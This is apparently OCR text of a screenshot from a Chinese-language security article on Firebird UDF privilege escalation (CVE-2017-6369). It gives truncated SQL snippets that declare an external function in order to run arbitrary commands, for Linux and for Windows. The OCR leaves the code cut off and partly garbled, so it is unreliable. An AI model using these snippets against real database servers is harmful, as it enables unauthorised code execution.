
3/
UDF提权
Linux的UDF提权CVE-2017-6369这个漏洞，影响范
围Firebird2.5.x< 2.5.7 和3.0.x <3.0.2，该漏洞是由
于默认安全配置是”UdfAccess= Restrict UDF“，允
许任意权限的数据库用户通过调用fbudf.so执行代
码。攻击代码如下：
SQL>
DECLARE EXTERNAL FUNCTION 
exec
 cstring(4096) RETURN
SQL>SELECT FIRST 1 
exec
(
'<COMMAND>'
) FROM any_table LIM
windows的UDF提权
对应的windows的UDF提权攻击代码如下，在新版本中被限制
了：
CREATEDATABASE
'10.211.55.5/3050:C:\temp\non-existent-f
DECLAREEXTERNAL
 FUNCTION EXEC cstring(
4096
), integer RE
SELECTFIRST
1
 EXEC(
'<COMMAND>'
, 
1
) FROM any_table LIMIT